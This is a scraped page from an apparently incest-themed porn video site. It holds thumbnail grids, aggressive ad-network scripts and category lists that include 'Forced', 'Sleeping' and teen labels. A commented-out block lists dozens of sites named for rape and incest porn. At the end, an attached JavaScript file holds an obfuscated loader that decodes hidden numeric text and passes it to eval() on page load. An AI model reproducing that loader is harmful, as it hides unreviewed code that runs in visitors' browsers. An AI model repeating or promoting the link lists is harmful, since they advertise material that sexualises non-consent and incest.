                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251314d5b43" src="/thumbs/523/1426482545340275523_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4239819082500973994/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ad6dcfdf464a5aa" src="/thumbs/994/4239819082500973994_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636765440022/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100ea66816" src="/thumbs/22/3824942636765440022_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:22</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482545374262429/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513353f49d" src="/thumbs/429/1426482545374262429_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638205310492/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106479161c" src="/thumbs/492/3824942638205310492_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/11450362471386572308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9ee7dc004875e614" src="/thumbs/308/11450362471386572308_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1391214206216932570/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="134e95f318098cda" src="/thumbs/570/1391214206216932570_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/16173391737034102420/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e0736e183327d694" src="/thumbs/420/16173391737034102420_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/7813234711907563442/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6c6e2f92fe0077b2" src="/thumbs/442/7813234711907563442_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5606791653773062145/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4dcf534d94c4b001" src="/thumbs/145/5606791653773062145_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">17:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5392401491825486640/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4ad5a8962e8b6b30" src="/thumbs/640/5392401491825486640_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4510503301217000888/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3e9886dad3441db8" src="/thumbs/888/4510503301217000888_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">23:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/6548597759118040686/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5ae14af749265e6e" src="/thumbs/686/6548597759118040686_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482544649237009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251081cf211" src="/thumbs/9/1426482544649237009_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:58</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482545444858370/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25137892a02" src="/thumbs/370/1426482545444858370_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5207731966413779426/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="484594a1b78a31e2" src="/thumbs/426/5207731966413779426_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640027249667/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d111ac03" src="/thumbs/667/3824942640027249667_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852732278866705/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94a008311" src="/thumbs/705/2705852732278866705_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15141637428930602745/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d221e7048d2ae6f9" src="/thumbs/745/15141637428930602745_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4613391941246706435/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="40060f871ba8e303" src="/thumbs/435/4613391941246706435_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482548040041443/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d23883e3" src="/thumbs/443/1426482548040041443_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638704843905/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10823f5c81" src="/thumbs/905/3824942638704843905_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/6955538239598823604/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6087092d48ef08b4" src="/thumbs/604/6955538239598823604_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637490681335/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1039e0b5f7" src="/thumbs/335/3824942637490681335_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:11</span>
                    </div>
                </div>                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/de/category/7536741/Daddy/popular/2/" target="_self">More Movies</a>
                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Alle Kategorien</h2>
            
            <ul class="list">
                
       
<li><a href="/de/category/9437285/Old Young/popular/1/" target="_self">Alt jung</a> <span>1190</span></li>
       
<li><a href="/de/category/9371749/Old Man/popular/1/" target="_self">Alter mann</a> <span>1081</span></li>
       
<li><a href="/de/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span>4023</span></li>
       
<li><a href="/de/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span>2631</span></li>
       
<li><a href="/de/category/6946917/Asian/popular/1/" target="_self">Asiatin</a> <span>1198</span></li>
       
<li><a href="/de/category/7733349/Drunk/popular/1/" target="_self">Betrunken</a> <span>110</span></li>
       
<li><a href="/de/category/7077989/Blowjob/popular/1/" target="_self">Blasen</a> <span>5664</span></li>
       
<li><a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">Bruder schwester</a> <span>1248</span></li>
       
<li><a href="/de/category/7143525/Brother/popular/1/" target="_self">Bruder</a> <span>1477</span></li>
       
<li><a href="/de/category/10092645/Threesome/popular/1/" target="_self">Dreier</a> <span>1725</span></li>
       
<li><a href="/de/category/7995493/First Time/popular/1/" target="_self">Erstes mal</a> <span>913</span></li>
       
<li><a href="/de/category/101/Family/popular/1/" target="_self">Familie</a> <span>15824</span></li>
       
<li><a href="/de/category/8061029/Forced/popular/1/" target="_self">Gezwungen</a> <span>1342</span></li>
       
<li><a href="/de/category/8388709/Group Sex/popular/1/" target="_self">Gruppensex</a> <span>648</span></li>
       
<li><a href="/de/category/8454245/Hairy/popular/1/" target="_self">Haarig</a> <span>688</span></li>
       
<li><a href="/de/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span>1091</span></li>
       
<li><a href="/de/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span>141</span></li>
       
<li><a href="/de/category/8781925/Incest/popular/1/" target="_self">Inzest</a> <span>7502</span></li>
       
<li><a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">Mamasöhnchen</a> <span>44</span></li>
       
<li><a href="/de/category/8912997/Mom/popular/1/" target="_self">Mama</a> <span>2442</span></li>
       
<li><a href="/de/category/9044069/Mom Son/popular/1/" target="_self">Mutter sohn</a> <span>940</span></li>
       
<li><a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">Mutter tochter</a> <span>744</span></li>
       
<li><a href="/de/category/9109605/Mother/popular/1/" target="_self">Mutter </a> <span>2815</span></li>
       
<li><a href="/de/category/8323173/Granny/popular/1/" target="_self">Oma</a> <span>1124</span></li>
       
<li><a href="/de/category/10158181/Uncle/popular/1/" target="_self">Onkel</a> <span>684</span></li>
       
<li><a href="/de/category/8257637/Grandpa/popular/1/" target="_self">Opa</a> <span>790</span></li>
       
<li><a href="/de/category/7340133/Couple/popular/1/" target="_self">Paar</a> <span>702</span></li>
       
<li><a href="/de/category/7471205/Dad/popular/1/" target="_self">Papa</a> <span>1645</span></li>
       
<li><a href="/de/category/7536741/Daddy/popular/1/" target="_self">Papi</a> <span>4715</span></li>
       
<li><a href="/de/category/8847461/Mature/popular/1/" target="_self">Reif</a> <span>4612</span></li>
       
<li><a href="/de/category/9568357/Russian Family/popular/1/" target="_self">Russische familie</a> <span>1213</span></li>
       
<li><a href="/de/category/9699429/Sleeping/popular/1/" target="_self">Schlafen</a> <span>247</span></li>
       
<li><a href="/de/category/7405669/Cuckold/popular/1/" target="_self">Schlappschwanz</a> <span>440</span></li>
       
<li><a href="/de/category/9502821/Pregnant/popular/1/" target="_self">Schwanger</a> <span>177</span></li>
       
<li><a href="/de/category/9633893/Sister/popular/1/" target="_self">Schwester</a> <span>2075</span></li>
       
<li><a href="/de/category/8716389/Homemade/popular/1/" target="_self">Selbstgemacht</a> <span>1684</span></li>
       
<li><a href="/de/category/10289253/Voyeur/popular/1/" target="_self">Spanner</a> <span>246</span></li>
       
<li><a href="/de/category/9896037/Swingers/popular/1/" target="_self">Swinger</a> <span>198</span></li>
       
<li><a href="/de/category/7012453/Aunt/popular/1/" target="_self">Tante</a> <span>273</span></li>
       
<li><a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">Teenager anal</a> <span>1144</span></li>
       
<li><a href="/de/category/10027109/Teens/popular/1/" target="_self">Teenager</a> <span>692</span></li>
       
<li><a href="/de/category/7667813/Daughter/popular/1/" target="_self">Tochter</a> <span>2990</span></li>
       
<li><a href="/de/category/7929957/Father Son/popular/1/" target="_self">Vater sohn</a> <span>97</span></li>
       
<li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">Vater tochter</a> <span>450</span></li>
       
<li><a href="/de/category/7798885/Father/popular/1/" target="_self">Vater</a> <span>1096</span></li>
       
<li><a href="/de/category/9764965/Spanking/popular/1/" target="_self">Versohlt</a> <span>268</span></li>
       
<li><a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">Versteckte kameras</a> <span>21</span></li>
       
<li><a href="/de/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span>471</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="https://taboomomson.com/" data-ct="2289246678">taboomomson.com</a></li><li><a href="https://incestchatxxx.com/" data-ct="4219141754">incestchatxxx</a></li><li><a href="https://pornfamily.org/" data-ct="1558760496">pornfamily</a></li><li><a href="https://familyincest.net/" data-ct="2512637712">FamilyIncest.net</a></li><li><a href="https://incesttube.pro/" data-ct="2682722026">incesttube</a></li><li><a href="https://familytabooporn.org/" data-ct="4237920855">family taboo porn</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197">Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669">taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065">free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854">Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895">muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049">sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852">realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049">schwesterficktbruder.com</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640">muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264">Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169">familyxxx</a></li><li><a href="https://incest-porn.org/" data-ct="808591691">Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244">mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503">vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494">inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100">momsonporn.cc</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620">sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992">inzestsexgeschichten.com</a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404">puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760">mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://familyporn.me/" data-ct="1058462212">family porn</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660">tabooxxx.me</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825">Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270">amateur swingers tube</a></li><li><a href="https://realincest.pro/" data-ct="1260002540">realincest.pro</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337">4kredditincestporn.com</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; inzestsex.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e089bb4b51847ea888e01631810c388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: application/javascript
request_url: https://inzestsex.pro/js/dKJJV26P1HbpNwjxepH.js
body_size: 23784
content:
function vrqcp(qiriaa){var wcwu='Z';var pojgxboxbm='A';var xkxltn=[];var zkvqldowb=new RegExp('['+pojgxboxbm+'-'+wcwu+']');var iylovjarb=qiriaa.split(zkvqldowb);for(var i=0;i<iylovjarb.length;i++){xkxltn.push(String.fromCharCode(parseInt(iylovjarb[i],23)/(94)));}eval(xkxltn.splice(1,xkxltn.length).join(''));}vrqcp('[base64]'); 
     